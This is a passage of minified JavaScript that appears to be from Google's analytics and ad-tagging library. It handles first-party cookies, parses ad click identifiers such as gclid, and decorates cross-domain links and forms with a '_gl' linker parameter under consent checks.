f===a},b,c,d)[a])!=null?e:[]}finally{gr("3")}}function kr(a,b,c,d){var e;if(lr(d)){for(var f={},g=String(b||mr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function nr(a,b,c,d,e){if(lr(e)){var f=or(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=pr(f,function(g){return g.mq},b);if(f.length===1)return f[0];f=pr(f,function(g){return g.lr},c);return f[0]}}}function qr(a,b,c,d){var e=mr(),f=window;ir(f)&&(f.document.cookie=a);var g=mr();return e!==g||c!==void 0&&jr(b,g,!1,d).indexOf(c)>=0}
function rr(a,b,c,d){function e(w,y,z){if(z==null)return delete h[y],w;h[y]=z;return w+"; "+y+"="+z}function f(w,y){if(y==null)return w;h[y]=!0;return w+"; "+y}if(!lr(c.wc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=sr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.er);g=e(g,"samesite",c.Dr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=tr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(w){q=w;continue}r=!0;if(!ur(t,c.path)&&qr(v,a,b,c.wc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return ur(n,c.path)?1:qr(g,a,b,c.wc)?0:1}
function vr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");fr("2");var d=rr(a,b,c);gr("2");return d}function pr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function or(a,b,c){for(var d=[],e=jr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({cq:e[f],fq:g.join("."),mq:Number(n[0])||1,lr:Number(n[1])||1})}}}return d}function sr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var wr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,xr=/(^|\.)doubleclick\.net$/i;
function ur(a,b){return a!==void 0&&(xr.test(window.document.location.hostname)||b==="/"&&wr.test(a))}function yr(a){if(!a)return 1;var b=a;Ua(6)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function zr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Ar(a,b){var c=""+yr(a),d=zr(b);d>1&&(c+="-"+d);return c}
var mr=function(){return ir(window)?window.document.cookie:""},lr=function(a){return a&&Ua(7)?(Array.isArray(a)?a:[a]).every(function(b){return Gl(b)&&El(b)}):!0},tr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;xr.test(e)||wr.test(e)||a.push("none");return a};function Br(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Cr(a){return[Br(a),Math.round(Db()/1E3)].join(".")}function Dr(a,b,c,d,e){var f=yr(b),g;return(g=nr(a,f,zr(c),d,e))==null?void 0:g.fq};var Er;function Fr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Gr,d=Hr,e=Ir();if(!e.init){Pc(A,"mousedown",a);Pc(A,"keyup",a);Pc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Jr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Ir().decorators.push(f)}
function Kr(a,b,c){for(var d=Ir().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Gb(e,g.callback())}}return e}
function Ir(){var a=Cc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Lr=/(.*?)\*(.*?)\*(.*)/,Mr=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Nr=/^(?:www\.|m\.|amp\.)+/,Or=/([^?#]+)(\?[^#]*)?(#.*)?/;function Pr(a){var b=Or.exec(a);if(b)return{Mj:b[1],query:b[2],fragment:b[3]}}function Qr(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function Rr(a,b){var c=[yc.userAgent,(new Date).getTimezoneOffset(),yc.userLanguage||yc.language,Math.floor(Db()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Er)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Er=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Er[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function Sr(a){return function(b){var c=rj(x.location.href),d=c.search.replace("?",""),e=ij(d,"_gl",!1,!0)||"";b.query=Tr(e)||{};var f=lj(c,"fragment"),g;var h=-1;if(Ib(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=Tr(g||"")||{};a&&Ur(c,d,f)}}function Vr(a,b){var c=Qr(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function Ur(a,b,c){function d(g,h){var l=Vr("_gl",g);l.length&&(l=h+l);return l}if(xc&&xc.replaceState){var e=Qr("_gl");if(e.test(b)||e.test(c)){var f=lj(a,"path");b=d(b,"?");c=d(c,"#");xc.replaceState({},"",""+f+b+c)}}}function Wr(a,b){var c=Sr(!!b),d=Ir();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Gb(e,f.query),a&&Gb(e,f.fragment));return e}
var Tr=function(a){try{var b=Xr(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=gb(d[e+1]);c[f]=g}ib("TAGGING",6);return c}}catch(h){ib("TAGGING",8)}};function Xr(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Lr.exec(d);if(f){c=f;break a}d=kj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===Rr(h,p)){l=!0;break a}l=!1}if(l)return h;ib("TAGGING",7)}}}
function Yr(a,b,c,d,e){function f(p){p=Vr(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=Pr(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Mj+h+l}
function Zr(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var y=n[w];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(w),v.push(fb(String(y))))}var z=v.join("*");t=["1",Rr(z),z].join("*");d?(Ua(3)||Ua(1)||!p)&&$r("_gl",t,a,p,q):as("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Kr(b,1,d),f=Kr(b,2,d),g=Kr(b,4,d),h=Kr(b,3,d);c(e,!1,!1);c(f,!0,!1);Ua(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
bs(l,h[l],a)}function bs(a,b,c){c.tagName.toLowerCase()==="a"?as(a,b,c):c.tagName.toLowerCase()==="form"&&$r(a,b,c)}function as(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Ua(4)||d)){var h=x.location.href,l=Pr(c.href),n=Pr(h);g=!(l&&n&&l.Mj===n.Mj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=Yr(a,b,c.href,d,e);nc.test(p)&&(c.href=p)}}
function $r(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=Yr(a,b,f,d,e);nc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Gr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Zr(e,e.hostname)}}catch(g){}}function Hr(a){try{var b=a.getAttribute("action");if(b){var c=lj(rj(b),"host");Zr(a,c)}}catch(d){}}function cs(a,b,c,d){Fr();var e=c==="fragment"?2:1;d=!!d;Jr(a,b,e,d,!1);e===2&&ib("TAGGING",23);d&&ib("TAGGING",24)}
function ds(a,b){Fr();Jr(a,[nj(x.location,"host",!0)],b,!0,!0)}function es(){var a=A.location.hostname,b=Mr.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?kj(f[2])||"":kj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(Nr,""),l=e.replace(Nr,""),n;if(!(n=h===l)){var p="."+l;n=h.length>=p.length&&h.substring(h.length-p.length,h.length)===p}return n}
function fs(a,b){return a===!1?!1:a||b||es()};var gs=["1"],hs={},is={};function js(a,b){b=b===void 0?!0:b;var c=ks(a.prefix);if(hs[c])ls(a);else if(ms(c,a.path,a.domain)){var d=is[ks(a.prefix)]||{id:void 0,Qh:void 0};b&&ns(a,d.id,d.Qh);ls(a)}else{var e=tj("auiddc");if(e)ib("TAGGING",17),hs[c]=e;else if(b){var f=ks(a.prefix),g=Cr();os(f,g,a);ms(c,a.path,a.domain);ls(a,!0)}}}
function ls(a,b){if((b===void 0?0:b)&&Xq(Tq)){var c=Pq(!1);c.error!==0?ib("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,Qq(c)!==0&&ib("TAGGING",41)):ib("TAGGING",40):ib("TAGGING",39)}if(ar(Tq)&&Yq([Tq])[Tq.fb]===-1){for(var d={},e=(d[Tq.fb]=0,d),f=m(Vq),g=f.next();!g.done;g=f.next()){var h=g.value;h!==Tq&&ar(h)&&(e[h.fb]=0)}Zq(e,a)}}
function ns(a,b,c){var d=ks(a.prefix),e=hs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Db()/1E3)));os(d,h,a,g*1E3)}}}}function os(a,b,c,d){var e;e=["1",Ar(c.domain,c.path),b].join(".");var f=Mq(c,d);f.wc=ps();vr(a,e,f)}function ms(a,b,c){var d=Dr(a,b,c,gs,ps());if(!d)return!1;qs(a,d);return!0}
function qs(a,b){var c=b.split(".");c.length===5?(hs[a]=c.slice(0,2).join("."),is[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?is[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:hs[a]=b}function ks(a){return(a||"_gcl")+"_au"}function rs(a){function b(){El(c)&&a()}var c=ps();Kl(function(){b();El(c)||Ll(b,c)},c)}
function ss(a){var b=Wr(!0),c=ks(a.prefix);rs(function(){var d=b[c];if(d){qs(c,d);var e=Number(hs[c].split(".")[1])*1E3;if(e){ib("TAGGING",16);var f=Mq(a,e);f.wc=ps();var g=["1",Ar(a.domain,a.path),d].join(".");vr(c,g,f)}}})}function ts(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Dr(a,e.path,e.domain,gs,ps());h&&(g[a]=h);return g};rs(function(){cs(f,b,c,d)})}function ps(){return["ad_storage","ad_user_data"]};function us(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Vd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function vs(a,b){var c=us(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Vd]||(d[c[e].Vd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Vd].push(g)}}return d};var ws={},xs=(ws.k={ia:/^[\w-]+$/},ws.b={ia:/^[\w-]+$/,Pj:!0},ws.i={ia:/^[1-9]\d*$/},ws.h={ia:/^\d+$/},ws.t={ia:/^[1-9]\d*$/},ws.d={ia:/^[A-Za-z0-9_-]+$/},ws.j={ia:/^\d+$/},ws.u={ia:/^[1-9]\d*$/},ws.l={ia:/^[01]$/},ws.o={ia:/^[1-9]\d*$/},ws.g={ia:/^[01]$/},ws.s={ia:/^.+$/},ws);var ys={},Cs=(ys[5]={Vh:{2:zs},Fj:"2",Hh:["k","i","b","u"]},ys[4]={Vh:{2:zs,GCL:As},Fj:"2",Hh:["k","i","b"]},ys[2]={Vh:{GS2:zs,GS1:Bs},Fj:"GS2",Hh:"sogtjlhd".split("")},ys);function Ds(a,b,c){var d=Cs[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function zs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Cs[b];if(f){for(var g=f.Hh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=xs[p];r&&(r.Pj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Es(a,b,c){var d=Cs[b];if(d)return[d.Fj,c||"1",Fs(a,b)].join(".")}
function Fs(a,b){var c=Cs[b];if(c){for(var d=[],e=m(c.Hh),f=e.next();!f.done;f=e.next()){var g=f.value,h=xs[g];if(h){var l=a[g];if(l!==void 0)if(h.Pj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function As(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Bs(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Gs=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Hs(a,b,c){if(Cs[b]){for(var d=[],e=jr(a,void 0,void 0,Gs.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Ds(g.value,b,c);h&&d.push(Is(h))}return d}}
function Js(a){var b=Ks;if(Cs[2]){for(var c={},d=kr(a,void 0,void 0,Gs.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Ds(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Is(p)))}return c}}function Ls(a,b,c,d,e){d=d||{};var f=Ar(d.domain,d.path),g=Es(b,c,f);if(!g)return 1;var h=Mq(d,e,void 0,Gs.get(c));return vr(a,g,h)}function Ms(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function Is(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=xs[e];d.jg?d.jg.Pj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return Ms(h,g.jg)}}(d)):void 0:typeof f==="string"&&Ms(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var Ns=function(){this.value=0};Ns.prototype.set=function(a){return this.value|=1<<a};var Os=function(a,b){b<=0||(a.value|=1<<b-1)};Ns.prototype.get=function(){return this.value};Ns.prototype.clear=function(a){this.value&=~(1<<a)};Ns.prototype.clearAll=function(){this.value=0};Ns.prototype.equals=function(a){return this.value===a.value};function Ps(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function Qs(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function Rs(){var a=String,b=x.location.hostname,c=x.location.pathname,d=b=Ub(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Ub(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var Ss={},Ts=(Ss.gclid=!0,Ss.dclid=!0,Ss.gbraid=!0,Ss.wbraid=!0,Ss),Us=/^\w+$/,Vs=/^[\w-]+$/,Ws={},Xs=(Ws.aw="_aw",Ws.dc="_dc",Ws.gf="_gf",Ws.gp="_gp",Ws.gs="_gs",Ws.ha="_ha",Ws.ag="_ag",Ws.gb="_gb",Ws),Ys=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Zs=/^www\.googleadservices\.com$/;function $s(){return["ad_storage","ad_user_data"]}function at(a){return!Ua(7)||El(a)}function bt(a,b){function c(){var d=at(b);d&&a();return d}Kl(function(){c()||Ll(c,b)},b)}
function ct(a){return dt(a).map(function(b){return b.gclid})}function et(a){return ft(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function ft(a){var b=gt(a.prefix),c=ht("gb",b),d=ht("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=dt(c).map(e("gb")),g=it(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function jt(a,b,c,d,e){var f=sb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Vc=e),f.labels=kt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Vc:e})}function it(a){for(var b=Hs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=lt(f);h&&jt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function dt(a){for(var b=[],c=jr(a,A.cookie,void 0,$s()),d=m(c),e=d.next();!e.done;e=d.next()){var f=mt(e.value);f!=null&&(f.Vc=void 0,f.Ba=new Ns,f.ab=[1],nt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return ot(b)}function pt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function nt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Ba&&b.Ba&&h.Ba.equals(b.Ba)&&(e=h)}if(d){var l,n,p=(l=d.Ba)!=null?l:new Ns,q=(n=b.Ba)!=null?n:new Ns;p.value|=q.value;d.Ba=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Vc=b.Vc);d.labels=pt(d.labels||[],b.labels||[]);d.ab=pt(d.ab||[],b.ab||[])}else c&&e?ma(Object,"assign").call(Object,e,b):a.push(b)}
function qt(a){if(!a)return new Ns;var b=new Ns;if(a===1)return Os(b,2),Os(b,3),b;Os(b,a);return b}
function rt(){var a=Rq("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(Vs))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new Ns;typeof e==="number"?g=qt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Ba:g,ab:[2]}}catch(h){return null}}
function st(){var a=Rq("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(Vs))return b;var f=new Ns,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Ba:f,ab:[2]});return b},[])}catch(b){return null}}
function tt(a){for(var b=[],c=jr(a,A.cookie,void 0,$s()),d=m(c),e=d.next();!e.done;e=d.next()){var f=mt(e.value);f!=null&&(f.Vc=void 0,f.Ba=new Ns,f.ab=[1],nt(b,f))}var g=rt();g&&(g.Vc=void 0,g.ab=g.ab||[2],nt(b,g));if(Ua(14)){var h=st();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Vc=void 0;p.ab=p.ab||[2];nt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return ot(b)}
function kt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function gt(a){return a&&typeof a==="string"&&a.match(Us)?a:"_gcl"}function ut(a,b){if(a){var c={value:a,Ba:new Ns};Os(c.Ba,b);return c}}
function vt(a,b,c){var d=rj(a),e=lj(d,"query",!1,void 0,"gclsrc"),f=ut(lj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=ut(ij(g,"gclid",!1),3));e||(e=ij(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Ua(18)&&e==="aw.dv")?[f]:[]}
function wt(a,b){var c=rj(a),d=lj(c,"query",!1,void 0,"gclid"),e=lj(c,"query",!1,void 0,"gclsrc"),f=lj(c,"query",!1,void 0,"wbraid");f=Sb(f);var g=lj(c,"query",!1,void 0,"gbraid"),h=lj(c,"query",!1,void 0,"gad_source"),l=lj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||ij(n,"gclid",!1);e=e||ij(n,"gclsrc",!1);f=f||ij(n,"wbraid",!1);g=g||ij(n,"gbraid",!1);h=h||ij(n,"gad_source",!1)}return xt(d,e,l,f,g,h)}function zt(){return wt(x.location.href,!0)}
function xt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vs))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Ua(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&Vs.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&Vs.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&Vs.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function At(a){for(var b=zt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=wt(x.document.referrer,!1),b.gad_source=void 0);Bt(b,!1,a)}
function Ct(a){At(a);var b=vt(x.location.href,!0,!1);b.length||(b=vt(x.document.referrer,!1,!0));a=a||{};Dt(a);if(b.length){var c=b[0],d=Db(),e=Mq(a,d,!0),f=$s(),g=function(){at(f)&&e.expires!==void 0&&Oq("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Ba.get()},expires:Number(e.expires)})};Kl(function(){g();at(f)||Ll(g,f)},f)}}
function Dt(a){var b;if(b=Ua(15)){var c=Et();b=Ys.test(c)||Zs.test(c)||Ft()}if(b){var d;a:{for(var e=rj(x.location.href),f=jj(lj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!Ts[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=Ps(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var w=Qs(u,t);if(w===void 0)break;var y=m(w),z=y.next().value,D=y.next().value,E=z,L=D,K=E&7;if(E>>3===16382){if(K!==0)break;
var S=Qs(u,L);if(S===void 0)break;r=m(S).next().value===1;break c}var Z;d:{var ea=void 0,Q=u,U=L;switch(K){case 0:Z=(ea=Qs(Q,U))==null?void 0:ea[1];break d;case 1:Z=U+8;break d;case 2:var na=Qs(Q,U);if(na===void 0)break;var la=m(na),W=la.next().value;Z=la.next().value+W;break d;case 5:Z=U+4;break d}Z=void 0}if(Z===void 0||Z>u.length||Z<=t)break;t=Z}}catch(ha){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Gt(V,7,a)}}
function Gt(a,b,c){c=c||{};var d=Db(),e=Mq(c,d,!0),f=$s(),g=function(){if(at(f)&&e.expires!==void 0){var h=st()||[];nt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Ba:qt(b)},!0);Oq("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Ba?l.Ba.get():0},expires:Number(l.expires)}}))}};Kl(function(){at(f)?g():Ll(g,f)},f)}
function Bt(a,b,c,d,e){c=c||{};e=e||[];var f=gt(c.prefix),g=d||Db(),h=Math.round(g/1E3),l=$s(),n=!1,p=!1,q=function(){if(at(l)){var r=Mq(c,g,!0);r.wc=l;for(var u=function(Z,ea){var Q=ht(Z,f);Q&&(vr(Q,ea,r),Z!=="gb"&&(n=!0))},t=function(Z){var ea=["GCL",h,Z];e.length>0&&ea.push(e.join("."));return ea.join(".")},v=m(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var y=w.value;a[y]&&u(y,t(a[y][0]))}if(!n&&a.gb){var z=a.gb[0],D=ht("gb",f);!b&&dt(D).some(function(Z){return Z.gclid===z&&Z.labels&&
Z.labels.length>0})||u("gb",t(z))}}if(!p&&a.gbraid&&at("ad_storage")&&(p=!0,!n)){var E=a.gbraid,L=ht("ag",f);if(b||!it(L).some(function(Z){return Z.gclid===E&&Z.labels&&Z.labels.length>0})){var K={},S=(K.k=E,K.i=""+h,K.b=e,K);Ls(L,S,5,c,g)}}Ht(a,f,g,c)};Kl(function(){q();at(l)||Ll(q,l)},l)}
function Ht(a,b,c,d){if(a.gad_source!==void 0&&at("ad_storage")){var e=fd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=ht("gs",b);if(g){var h=Math.floor((Db()-(ed()||0))/1E3),l,n=Rs(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Ls(g,l,5,d,c)}}}}
function It(a,b){var c=Wr(!0);bt(function(){for(var d=gt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xs[f]!==void 0){var g=ht(f,d),h=c[g];if(h){var l=Math.min(Jt(h),Db()),n;b:{for(var p=l,q=jr(g,A.cookie,void 0,$s()),r=0;r<q.length;++r)if(Jt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=Mq(b,l,!0);u.wc=$s();vr(g,h,u)}}}}Bt(xt(c.gclid,c.gclsrc),!1,b)},$s())}
